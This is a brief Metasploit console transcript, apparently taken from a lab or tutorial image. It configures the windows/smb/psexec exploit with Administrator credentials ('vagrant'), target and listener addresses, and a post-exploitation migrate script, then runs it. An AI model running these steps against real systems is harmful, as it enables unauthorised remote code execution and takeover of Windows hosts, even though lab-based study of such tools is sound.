 msf6 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass ⇒ vagrant
msf6 exploit(windows/smb/psexec) > set RHOSTS 172.30.1.23
RHOSTS ⇒ 172.30.1.23
msf6 exploit(windows/smb/psexec) > set LHOST 172.30.1.21
LHOST ⇒ 172.30.1.21
msf6 exploit(windows/smb/psexec) > set AutoRunScript post/windows/manage/migrate
AutoRunScript ⇒ post/windows/manage/migrate
msf6 exploit(windows/smb/psexec) > exploit